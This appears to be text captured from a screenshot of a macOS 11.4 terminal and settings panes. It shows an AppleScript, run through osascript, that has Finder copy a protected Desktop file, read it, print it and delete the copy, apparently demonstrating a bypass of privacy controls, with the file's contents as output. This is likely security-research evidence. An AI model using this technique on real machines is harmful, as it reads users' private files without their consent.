 phils — phils@MacBook-Pro — ~ — -zsh — 80×24
@MacBook-Pro → ~ osascript<<EOD
set a_user to do shell script "logname"
tell application "Finder"
set desc to path to home folder
set copyFile to duplicate (item "private.txt" of folder "Desktop" of folder a_us
er of item "Users" of disk of home) to folder desc with replacing
set t to paragraphs of (do shell script "cat " & POSIX path of (copyFile as alia
s)) as text
end tell
do shell script "rm " & POSIX path of (copyFile as alias)
t
EOD
This is a file containing private user data on the Desktop.
@MacBook-Pro → ~ sw_vers
ProductName: macOS
ProductVersion: 11.4
BuildVersion: 20F71
@MacBook-Pro → ~
Security & Privacy
General FileVault Firewall Privacy
Files and Folders
Screen Recording
Media & Apple Music
HomeKit
Bluetooth
Automation
Developer Tools
Allow the apps below to control other a
provide access to documents and data
apps, and to perform actions within th
Terminal
BBEdit.app
Finder
Script Debugger.app
Finder
FastScripts.app
System Events.app
Finder
Safari
Desktop
Search
Favorites
AirDrop
Recents
Applications
Desktop
Documents
Downloads
Library
This is a file containing private user data on the Desktop.
TXT
private.txt
text - 59 bytes
Information
Created Today, 4:24 PM
Modified Today, 4:24 PM
Last opened Today, 4:24 PM
Tags